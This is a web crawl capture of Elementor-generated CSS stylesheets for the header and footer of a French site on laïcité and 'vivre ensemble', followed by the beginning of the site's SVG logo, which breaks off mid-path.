					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-menu-toggle:hover,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-menu-toggle:focus{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a:hover,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a:focus,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ED1D26;background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Varela", Sans-serif;font-weight:600;}.elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle{color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle svg{fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle:hover, .elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle:focus{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle:hover svg, .elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle:focus svg{fill:#ED1D26;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-5be5853.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-5be5853.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-5be5853.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-5be5853 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-5be5853 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-276e0de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-276e0de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-276e0de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-276e0de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-276e0de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-accdd09 > .elementor-widget-container{margin:0px 0px 1px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-898680c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-898680c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-898680c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-898680c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-898680c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-504e7a2 .elementor-icon-wrapper{text-align:center;}.elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-stacked .elementor-icon:hover{background-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-framed .elementor-icon:hover, .elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-default .elementor-icon:hover{color:#ED1D26;border-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-framed .elementor-icon:hover, .elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-default .elementor-icon:hover svg{fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-504e7a2 .elementor-icon{font-size:17px;}.elementor-536 .elementor-element.elementor-element-504e7a2 .elementor-icon svg{height:17px;}.elementor-536 .elementor-element.elementor-element-ef12e44:not(.elementor-motion-effects-element-type-background), .elementor-536 .elementor-element.elementor-element-ef12e44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-536 .elementor-element.elementor-element-ef12e44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-536 .elementor-element.elementor-element-ef12e44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-536 .elementor-element.elementor-element-2f4fde29{width:59.084%;}.elementor-536 .elementor-element.elementor-element-5be5853{width:12.833%;}.elementor-536 .elementor-element.elementor-element-276e0de{width:4.083%;}.elementor-536 .elementor-element.elementor-element-898680c{width:3.983%;}}@media(max-width:1024px){.elementor-536 .elementor-element.elementor-element-5567e57a{padding:20px 20px 20px 20px;}.elementor-536 .elementor-element.elementor-element-1ad14d1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-393e0637 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-4025eea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-427e531 > .elementor-widget-container{margin:0px 0px 0px 41px;}.elementor-536 .elementor-element.elementor-element-b7e211c > .elementor-widget-container{margin:0px 0px 0px 41px;}.elementor-536 .elementor-element.elementor-element-8b635e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-6a06bc5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:46px !important;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle{border-width:0px;}.elementor-536 .elementor-element.elementor-element-332bf980{padding:20px 20px 20px 20px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:46px !important;}}@media(max-width:767px){.elementor-536 .elementor-element.elementor-element-5567e57a{padding:020px 020px 020px 020px;z-index:100;}.elementor-536 .elementor-element.elementor-element-1ad14d1a{width:61%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-1ad14d1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-6cecc1f8{text-align:start;}.elementor-536 .elementor-element.elementor-element-6cecc1f8 img{width:95%;}.elementor-536 .elementor-element.elementor-element-fbf8a1b img{width:80px;}.elementor-536 .elementor-element.elementor-element-393e0637{width:13%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-393e0637.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-393e0637.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-393e0637.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-393e0637 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-09c99d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box{text-align:center;}.elementor-536 .elementor-element.elementor-element-4903314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-4903314d input[type="search"].elementor-search-form__input{font-size:13px;line-height:1.9em;}.elementor-536 .elementor-element.elementor-element-4025eea{width:13%;}.elementor-536 .elementor-element.elementor-element-427e531 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-536 .elementor-element.elementor-element-b7e211c > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-536 .elementor-element.elementor-element-6a06bc5{width:13%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-6a06bc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-6a06bc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-6a06bc5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-6a06bc5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-536 .elementor-element.elementor-element-332bf980{padding:020px 020px 020px 020px;}.elementor-536 .elementor-element.elementor-element-643f6d7e{width:70%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-e402fa5{text-align:start;}.elementor-536 .elementor-element.elementor-element-e402fa5 img{width:95%;}.elementor-536 .elementor-element.elementor-element-5b5cd81c img{width:80px;}.elementor-536 .elementor-element.elementor-element-2f4fde29{width:15%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-2f4fde29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-2f4fde29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-2f4fde29.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-2f4fde29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-536 .elementor-element.elementor-element-1ad14d1a{width:30%;}.elementor-536 .elementor-element.elementor-element-393e0637{width:40%;}.elementor-536 .elementor-element.elementor-element-4025eea{width:10%;}.elementor-536 .elementor-element.elementor-element-8b635e5{width:10%;}.elementor-536 .elementor-element.elementor-element-6a06bc5{width:10%;}.elementor-536 .elementor-element.elementor-element-643f6d7e{width:35%;}.elementor-536 .elementor-element.elementor-element-2f4fde29{width:10%;}}/* Start custom CSS for section, class: .elementor-element-332bf980 */.elementor-536 .elementor-element.elementor-element-332bf980.elementor-sticky--effects >.elementor-container{
min-height: 50px;
}

.elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-container{
transition: min-height 1s ease !important;
}

.logo img {
max-width: 75%;
height: auto;
transition: all 0.5s ease;
}

.elementor-sticky--effects .logo img {
max-width: 60%;
height: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-1452.css
body_size: 1264
content:
.elementor-1452 .elementor-element.elementor-element-357a4ea:not(.elementor-motion-effects-element-type-background), .elementor-1452 .elementor-element.elementor-element-357a4ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CECECE;}.elementor-1452 .elementor-element.elementor-element-357a4ea > .elementor-container{max-width:1200px;}.elementor-1452 .elementor-element.elementor-element-357a4ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1452 .elementor-element.elementor-element-357a4ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-5648664.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-5648664.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-5648664 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1452 .elementor-element.elementor-element-dcc0f4b img{width:70%;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-193aa18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-193aa18.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-193aa18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-menu-toggle{margin:0 auto;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu .elementor-item{font-family:"Asap", Sans-serif;font-size:17px;font-weight:300;text-decoration:none;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item{color:#B1B1B1;fill:#B1B1B1;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item:focus{color:#393939;fill:#393939;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#545454;}.elementor-1452 .elementor-element.elementor-element-e9206e9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-4e988ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1452 .elementor-element.elementor-element-ca82568{text-align:center;}.elementor-1452 .elementor-element.elementor-element-ca82568 .elementor-heading-title{font-family:"Asap", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-2f47ff1{text-align:center;}.elementor-1452 .elementor-element.elementor-element-2f47ff1 .elementor-heading-title{font-family:"Asap", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-b6532e5{text-align:center;}.elementor-1452 .elementor-element.elementor-element-b6532e5 .elementor-heading-title{font-family:"Asap", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-cfe8fa8:not(.elementor-motion-effects-element-type-background), .elementor-1452 .elementor-element.elementor-element-cfe8fa8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A5A5A5;}.elementor-1452 .elementor-element.elementor-element-cfe8fa8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1452 .elementor-element.elementor-element-cfe8fa8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper{text-align:center;}.elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper a, .elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper{color:#E7E7E7;}.elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper, .elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1452 .elementor-element.elementor-element-dcc0f4b img{width:80%;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-1452 .elementor-element.elementor-element-ca82568 .elementor-heading-title{font-size:12px;}.elementor-1452 .elementor-element.elementor-element-2f47ff1 .elementor-heading-title{font-size:12px;}.elementor-1452 .elementor-element.elementor-element-b6532e5 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-1452 .elementor-element.elementor-element-5648664{width:15.249%;}.elementor-1452 .elementor-element.elementor-element-193aa18{width:65.749%;}.elementor-1452 .elementor-element.elementor-element-4e988ab{width:18.612%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1452 .elementor-element.elementor-element-5648664{width:20%;}.elementor-1452 .elementor-element.elementor-element-193aa18{width:55%;}.elementor-1452 .elementor-element.elementor-element-4e988ab{width:25%;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-5648664.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-5648664.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-5648664.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1452 .elementor-element.elementor-element-dcc0f4b img{width:48%;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1452 .elementor-element.elementor-element-ca82568{text-align:center;}.elementor-1452 .elementor-element.elementor-element-ca82568 .elementor-heading-title{font-size:16px;}.elementor-1452 .elementor-element.elementor-element-2f47ff1{text-align:center;}.elementor-1452 .elementor-element.elementor-element-2f47ff1 .elementor-heading-title{font-size:16px;}.elementor-1452 .elementor-element.elementor-element-b6532e5{text-align:center;}.elementor-1452 .elementor-element.elementor-element-b6532e5 .elementor-heading-title{font-size:16px;}.elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper{text-align:center;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-mini-site-laicite-vivre-ensemble-2023-modif-01.svg
body_size: 7150
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" data-name="Calque 1" viewBox="0 0 1346 178"><rect x="425.15" y="26.95" width="332.13" height="139.09" rx="23.89" style="fill:#0071bc"></rect><path d="M468,144.3a4.89,4.89,0,0,1-2.57-2.08A11.73,11.73,0,0,1,464,140a21.32,21.32,0,0,1-2.43-6.37c-1.49-5.12-2.84-10.25-4.33-15.23-1.08-4.57-1.89-9.28-2.84-13.85-1.22-6.23-2.57-12.47-3.92-18.7s-3-12.47-4.73-18.7c-.68-2.35-1.22-4.85-1.76-7.34-.54-2.22,0-4.29.54-6.51A7,7,0,0,1,447,49.56a3.24,3.24,0,0,1,2.3-1.25,5.1,5.1,0,0,0,2-.28,11.94,11.94,0,0,1,7.44,1.52,6.23,6.23,0,0,1,2,2.22,12.21,12.21,0,0,1,1.76,4.85c.81,3.74,1.49,7.48,2.16,11.22,1.22,5.12,2.3,10.25,3.52,15.37,1.35,5.68,2.57,11.5,3.79,17.17a.51.51,0,0,1,.14.42c.27.83.54,1,1.22,1.11a1.46,1.46,0,0,0,1.49-1c.13-.28.13-.55.27-1,1.22-4.71,2.3-9.56,3.25-14.4.81-3.74,1.76-7.48,2.57-11.22.95-4.57,1.89-9,2.84-13.57A16.1,16.1,0,0,1,485,56.62c1-1.94,1.89-3.88,2.84-6a2.8,2.8,0,0,1,.54-.83,4.63,4.63,0,0,1,4.33-2.22c2.3.28,4.6.14,6.9.28,1.49,0,2.3,1,2.84,2.35a12.18,12.18,0,0,1,.54,5.4,16,16,0,0,0-.13,2.49c-.14,1.11-.41,2.35-.54,3.46-.81,4.71-1.89,9.42-2.57,14.13-.81,5.4-2,10.66-3.25,15.93-1.22,5-2.57,9.83-3.92,14.68-1.08,4.16-2.16,8.17-3.25,12.33-1.49,5.68-3,11.5-4.33,17.17a23,23,0,0,1-1.35,3.19c-.54.83-.95,1.66-1.49,2.35a4.82,4.82,0,0,1-2.3,2.08,23.09,23.09,0,0,1-7.58,1.52c-1.35-.28-2.84-.42-4.33-.69Z" style="fill:#fff"></path><path d="M531.27,98c.14,2.22.14,4.43.14,6.65v14c0,2.77-.27,5.4-.41,8a17.46,17.46,0,0,1-.14,2.63c0,3.74-.13,7.48-.27,11.22a10,10,0,0,1-.81,3.32,1.88,1.88,0,0,1-1.08,1,6.21,6.21,0,0,1-2.16.55c-2.71.14-5.41.14-8.12.14a2,2,0,0,1-1.22-.28,2.51,2.51,0,0,1-2-2.49c-.13-1.38-.41-2.91-.54-4.29-.14-3.74-.14-7.48-.27-11.22s.13-7.62.27-11.36c0-3.46.14-6.79.14-10.25.13-9.56,0-19,0-28.53,0-1.8-.14-3.6-.14-5.54V58a20.3,20.3,0,0,1,1.08-8,4.49,4.49,0,0,1,4.46-3c2.57-.14,5.14.14,7.85.14a2.08,2.08,0,0,1,2.16,1.8,22.87,22.87,0,0,1,1,6V68.26c.14,5.26,0,10.66,0,16.07v3.6H531c.13,3.46.13,6.79.27,10.11Z" style="fill:#fff"></path><path 